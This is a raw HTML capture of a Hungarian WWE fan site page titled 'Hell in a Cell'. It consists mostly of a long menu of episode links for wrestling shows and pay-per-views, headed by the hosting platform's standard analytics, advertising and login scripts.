

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/index/hell_in_a_cell/0-651
body_size: 15082
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?PP%5ELJdChGxpZSMjwdpF1vTH3b12cTOWWJJCxydfLFXs5MqdJHAQ52iGPl05Z7duwkG8w%3BNc%3BDPefiqf%21a7FG%21bzZzOkle4XsRP0UgwjGPkiMkqUPfuIFxel0IkmkCT%3BEgs7VTubYaplKvfOpeQ2yx7uQuTjNiAJ4qGxEBFBDLdDMCshKmhyxyfyhGdGZhvcQ4PAIcZxrN6ABFXce%3Bglb6Tdv7fT7CppOgCHMu%21Yo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta charset="utf-8">
<title>WWE Nevelde - Hell in a Cell</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">
var navTitle = 'Navigation';
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s755.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.736659202288411"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=hu"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7287":"Ugrás a fotó oldalához","5255":"Segítség","7252":"Korábbi","5458":"Tovább","7251":"Nem sikerült a feltöltés<br/>Próbáld meg később","7254":"Méret megváltoztatása","7253":"Diavetítés indítása","10075":"szükséges","3238":"Beállítások","3125":"Bezár","210178":"Jegyzetek"},"ssid":"160060472473351546712","layerType":6,"site":{"id":"jwwepankratornev","host":"wwepankratornev.ucoz.hu","domain":"wwepankratornev.tk"},"module":"index","country":"US","language":"hu","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('wwepankratornev.ucoz.hu' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

</head>

<body>
<div id="utbr8214" rel="s755"></div>
<!--U1AHEADER1Z--><header>
 <div class="wrapper">
 <div id="header">
 <div class="head-l">
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://wwepankratornev.tk/"><!-- <logo> --><img src="http://wwepankratornev.ucoz.hu/fejlec2015.png" width="730" height="120" alt=""><!-- </logo> --></a></span></span></div>
 </div>
 <div class="head-r">
 <div id="sch-box"><div class="search-box">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Keresés" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div></div>
 </div>
 <div class="clr"></div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Főoldal</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adasok/0-28" ><span>Adások</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/10_adas/0-170" ><span>Raw</span></a><ul>
<li><a  href="/index/1_adas/0-13" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-36" ><span>2. adás</span></a></li>
<li><a  href="/index/3_adas/0-101" ><span>3. adás</span></a></li>
<li><a  href="/index/4_adas/0-140" ><span>4. adás</span></a></li>
<li><a  href="/index/5_adas/0-173" ><span>5. adás</span></a></li>
<li><a  href="/index/6_adas/0-206" ><span>6. adás</span></a></li>
<li><a  href="/index/7_adas/0-224" ><span>7. adás</span></a></li>
<li><a  href="/index/8_adas/0-254" ><span>8. adás</span></a></li>
<li><a  href="/index/9_adas/0-279" ><span>9. adás</span></a></li>
<li><a  href="/index/10_adas/0-308" ><span>10. adás</span></a></li>
<li><a  href="/index/11_adas/0-321" ><span>11. adás</span></a></li>
<li><a  href="/index/12_adas/0-333" ><span>12. adás</span></a></li>
<li><a  href="/index/13_adas/0-334" ><span>13. adás</span></a></li>
<li><a  href="/index/14_adas/0-349" ><span>14. adás</span></a></li>
<li><a  href="/index/15_adas/0-353" ><span>15. adás</span></a></li>
<li><a  href="/index/16_adas/0-367" ><span>16. adás</span></a></li>
<li><a  href="/index/17_adas/0-372" ><span>17. adás</span></a></li>
<li><a  href="/index/18_adas/0-387" ><span>18. adás</span></a></li>
<li><a  href="/index/19_adas/0-396" ><span>19. adás</span></a></li>
<li><a  href="/index/20_adas/0-402" ><span>20. adás</span></a></li>
<li><a  href="/index/21_adas/0-406" ><span>21. adás</span></a></li>
<li><a  href="/index/22_adas/0-408" ><span>22. adás</span></a></li>
<li><a  href="/index/23_adas/0-415" ><span>23. adás</span></a></li>
<li><a  href="/index/24_adas/0-420" ><span>24.  adás</span></a></li>
<li><a  href="/index/25_adas/0-444" ><span>25. adás</span></a></li>
<li><a  href="/index/26_adas/0-458" ><span>26. adás</span></a></li>
<li><a  href="/index/27_adas/0-465" ><span>27.​​ adás</span></a></li>
<li><a  href="/index/28_adas/0-485" ><span>28. adás</span></a></li>
<li><a  href="/index/29_adas/0-496" ><span>29. adás</span></a></li>
<li><a  href="/index/30_adas/0-498" ><span>30. adás</span></a></li>
<li><a  href="/index/31_adas/0-512" ><span>31. adás</span></a></li>
<li><a  href="/index/32_adas/0-518" ><span>32. adás</span></a></li>
<li><a  href="/index/33_adas/0-520" ><span>33. adás</span></a></li>
<li><a  href="/index/34_adas/0-544" ><span>34. adás</span></a></li>
<li><a  href="/index/35_adas/0-553" ><span>35. adás</span></a></li>
<li><a  href="/index/36_adas/0-559" ><span>36. adás</span></a></li>
<li><a  href="/index/37_adas/0-574" ><span>37. adás</span></a></li>
<li><a  href="/index/38_adas/0-605" ><span>38. adás</span></a></li>
<li><a  href="/index/39_adas/0-617" ><span>39. adás</span></a></li>
<li><a  href="/index/40_adas/0-623" ><span>40. adás</span></a></li>
<li><a  href="/index/41_adas/0-626" ><span>41. adás</span></a></li>
<li><a  href="/index/42_adas/0-650" ><span>42. adás</span></a></li>
<li><a  href="/index/43_adas/0-678" ><span>43. adás</span></a></li>
<li><a  href="/index/44_adas/0-696" ><span>44. adás</span></a></li>
<li><a  href="/index/45_adas/0-717" ><span>45. adás</span></a></li>
<li><a  href="/index/46_adas/0-726" ><span>46. adás</span></a></li>
<li><a  href="/index/47_adas/0-733" ><span>47. adás</span></a></li>
<li><a  href="/index/48_adas/0-746" ><span>48. adás</span></a></li>
<li><a  href="/index/49_adas/0-755" ><span>49. adás</span></a></li>
<li class="uWithSubmenu"><a  href="/index/50_adas/0-768" ><span>50. adás</span></a><ul>
<li><a  href="/index/1_resz/0-767" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-766" ><span>2. rész</span></a></li></ul></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/51_adas/0-775" ><span>51. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/52_adas/0-780" ><span>52. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/53_adas/0-788" ><span>53. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/54_adas/0-796" ><span>54. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/55_adas/0-810" ><span>55. adás</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/56_adas/0-838" ><span>56. adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-836" ><span>1. rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-837" ><span>2. rész</span></a></li></ul></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/57_adas/0-845" ><span>57. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt/0-582" ><span>NXT</span></a><ul>
<li><a  href="/index/1_adas/0-629" ><span>1. adás</span></a></li>
<li><a  href="/index/2_adas/0-646" ><span>2. adás</span></a></li>
<li><a  href="/index/3_adas/0-660" ><span>3. adás</span></a></li>
<li><a  href="/index/4_adas/0-667" ><span>4. adás</span></a></li>
<li><a  href="/index/5_adas/0-684" ><span>5. adás</span></a></li>
<li><a  href="/index/6_adas/0-699" ><span>6. adás</span></a></li>
<li><a  href="/index/7_adas/0-718" ><span>7. adás</span></a></li>
<li><a  href="/index/8_adasa/0-728" ><span>8. adás</span></a></li>
<li><a  href="/index/9_adas/0-732" ><span>9. adás</span></a></li>
<li><a  href="/index/10_adas/0-740" ><span>10. adás</span></a></li>
<li><a  href="/index/11_adas/0-745" ><span>11. adás</span></a></li>
<li><a  href="/index/12_adas/0-765" ><span>12. adás</span></a></li>
<li><a  href="/index/13_adas/0-773" ><span>13. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/14_adas/0-774" ><span>14. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/15_adas/0-793" ><span>15. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/16_adas/0-809" ><span>16. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/main_event/0-20" ><span>Main Event</span></a><ul>
<li><a  href="/index/1_adas/0-21" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-56" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-107" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-145" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-179" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-369" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-383" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-389" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-395" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-468" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-547" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-593" ><span>12. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/13_adas/0-813" ><span>13. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/14_adas/0-846" ><span>14. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/extreme_supershow/0-45" ><span>Revolution</span></a><ul>
<li><a  href="/index/1_adas/0-44" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-105" ><span>2.Adás</span></a></li>
<li><a  href="/index/3_adas/0-142" ><span>3.Adás</span></a></li>
<li><a  href="/index/4_adas/0-175" ><span>4.Adás</span></a></li>
<li><a  href="/index/5_adas/0-207" ><span>5.Adás</span></a></li>
<li><a  href="/index/6_adas/0-225" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-234" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-245" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-258" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-275" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-291" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-311" ><span>12.Adás</span></a></li>
<li><a  href="/index/13_adas/0-331" ><span>13.Adás</span></a></li>
<li><a  href="/index/14_adas/0-340" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-348" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-352" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-370" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-382" ><span>18.Adás</span></a></li>
<li><a  href="/index/19_adas/0-390" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-394" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-404" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-417" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-433" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-460" ><span>24.adás</span></a></li>
<li><a  href="/index/25_adas/0-463" ><span>25.adás</span></a></li>
<li><a  href="/index/26_adas/0-488" ><span>26.Adás</span></a></li>
<li><a  href="/index/27_adas/0-489" ><span>27.adás</span></a></li>
<li><a  href="/index/28_adas/0-495" ><span>28.adás</span></a></li>
<li><a  href="/index/29_adas/0-499" ><span>29.Adás</span></a></li>
<li><a  href="/index/30_adas/0-506" ><span>30.Adás</span></a></li>
<li><a  href="/index/31_adas/0-514" ><span>31.Adás</span></a></li>
<li><a  href="/index/32_adas/0-524" ><span>32.Adás</span></a></li>
<li><a  href="/index/33_adas/0-551" ><span>33.Adás</span></a></li>
<li><a  href="/index/34_adas/0-558" ><span>34.adás</span></a></li>
<li><a  href="/index/35_adas/0-578" ><span>35.adás</span></a></li>
<li><a  href="/index/36_adas/0-625" ><span>36.adás</span></a></li>
<li><a  href="/index/37_adas/0-647" ><span>37. adás</span></a></li>
<li><a  href="/index/38_adas/0-668" ><span>38. adás</span></a></li>
<li><a  href="/index/39_adas/0-679" ><span>39.adás</span></a></li>
<li><a  href="/index/40_adas/0-686" ><span>40.adás</span></a></li>
<li><a  href="/index/41_adas/0-687" ><span>41. adás</span></a></li>
<li><a  href="/index/43_adas/0-729" ><span>43. Adás</span></a></li>
<li><a  href="/index/44_adas/0-735" ><span>44. Adás</span></a></li>
<li><a  href="/index/45_adas/0-753" ><span>45. Adás</span></a></li>
<li><a  href="/index/46_adas/0-754" ><span>46. adás</span></a></li>
<li><a  href="/index/47_adas/0-772" ><span>47. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/48_adas/0-789" ><span>48. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/49_adas/0-814" ><span>49. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/50_adas/0-822" ><span>50. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/51_adas/0-829" ><span>51. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/smackdown/0-27" ><span>Smackdown</span></a><ul>
<li><a  href="/index/1_adas/0-29" ><span>1.adás</span></a></li>
<li><a  href="/index/42_adas/0-697" ><span>2. adás</span></a></li>
<li><a  href="/index/2_adas/0-67" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-121" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-149" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-189" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-215" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-240" ><span>7.adás</span></a></li>
<li><a  href="/index/8_adas/0-252" ><span>8.adás</span></a></li>
<li><a  href="/index/9_adas/0-268" ><span>9.adás</span></a></li>
<li><a  href="/index/10_adas/0-313" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-350" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-357" ><span>12.adás</span></a></li>
<li><a  href="/index/13_adas/0-375" ><span>13.adás</span></a></li>
<li><a  href="/index/14_adas/0-405" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-418" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-422" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-448" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-461" ><span>18.Adás</span></a></li>
<li><a  href="/index/19_adas/0-474" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-491" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-497" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-501" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-515" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-523" ><span>24.Adás</span></a></li>
<li><a  href="/index/25_adas/0-550" ><span>25.Adás</span></a></li>
<li><a  href="/index/26_adas/0-561" ><span>26.Adás</span></a></li>
<li><a  href="/index/27_adas/0-598" ><span>27.Adás</span></a></li>
<li><a  href="/index/28_adas/0-607" ><span>28.adás</span></a></li>
<li><a  href="/index/29_adas/0-648" ><span>29.adás</span></a></li>
<li><a  href="/index/30_adas/0-657" ><span>30.adás</span></a></li>
<li><a  href="/index/31_adas/0-681" ><span>31. Adás</span></a></li>
<li><a  href="/index/32_adas/0-727" ><span>32. Adás</span></a></li>
<li><a  href="/index/33_adas/0-757" ><span>33. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/34_adas/0-787" ><span>34. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/35_adas/0-795" ><span>35. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/36_adas/0-825" ><span>36. adás</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/37_adas/0-850" ><span>37. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/saturday_morning_slam/0-172" ><span>Saturday Morning Slam</span></a><ul>
<li><a  href="/index/1_adas/0-31" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-73" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-126" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-162" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-194" ><span>5.Adás</span></a></li>
<li><a  href="/index/6_adas/0-216" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-229" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-253" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-259" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-287" ><span>10.Adás</span></a></li>
<li><a  href="/index/16_adas/0-633" ><span>16.adás</span></a></li>
<li><a  href="/index/11_adas/0-292" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-301" ><span>12.Adás</span></a></li>
<li><a  href="/index/13_adas/0-319" ><span>13.Adás</span></a></li>
<li><a  href="/index/14_adas/0-326" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-342" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-351" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-358" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-366" ><span>18.Adá</span></a></li>
<li><a  href="/index/19_adas/0-378" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-388" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-393" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-486" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-492" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-534" ><span>24.Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/showk/0-263" ><span>Shows</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/house_show/0-171" ><span>House show</span></a><ul>
<li><a  href="/index/1_adas/0-15" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-128" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-143" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-150" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-151" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-165" ><span>6.adás</span></a></li>
<li><a  href="/index/7_adas/0-174" ><span>7.adás</span></a></li>
<li><a  href="/index/8_adas/0-190" ><span>8.adás</span></a></li>
<li><a  href="/index/9_adas/0-193" ><span>9.adás</span></a></li>
<li><a  href="/index/10_adas/0-200" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-214" ><span>11.adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/elimination_chamber/0-412" ><span>Elimination Chamber</span></a><ul>
<li><a  href="/index/kickoff/0-413" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-414" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/ppv/0-63" ><span>PPV</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/royal_rumble/0-398" ><span>Royal Rumble</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2014/0-736" ><span>2014</span></a><ul>
<li><a  href="/index/pre_show/0-399" ><span>Pre-Show</span></a></li>
<li><a  href="/index/adas/0-400" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2015/0-739" ><span>2015</span></a><ul>
<li><a  href="/index/kick_off/0-737" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-741" ><span>Adás</span></a><ul>
<li><a  href="/index/adas/0-738" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-742" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/fast_lane/0-758" ><span>WWE Fast Lane</span></a><ul>
<li><a  href="/index/kick_off/0-759" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-760" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/wrestlemania_xxx/0-423" ><span>Wrestlemania</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2014/0-764" ><span>Wrestlemania XXX</span></a><ul>
<li><a  href="/index/kick_off/0-424" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-425" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2015/0-763" ><span>Wrestlemania 31</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-781" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-782" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-783" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-784" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/extreme_rules/0-478" ><span>Extreme Rules</span></a><ul>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2014/0-797" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-479" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-480" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-801" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-800" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-803" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-807" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-808" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/wwe_payback/0-503" ><span>WWE Payback</span></a><ul>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2014/0-820" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-504" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-505" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-817" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-818" ><span>Kick Off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-824" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-819" ><span>1. rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-823" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/money_in_the_bank/0-260" ><span>Money in the Bank</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-535" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-261" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-262" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-536" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-537" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-538" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-839" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-840" ><span>Kick Off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-844" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-841" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-843" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/battleground/0-270" ><span>WWE Battleground</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-568" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-271" ><span>Pre-show</span></a></li>
<li><a  href="/index/adas/0-272" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-565" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-566" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-567" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-851" ><span>2015</span></a><ul>
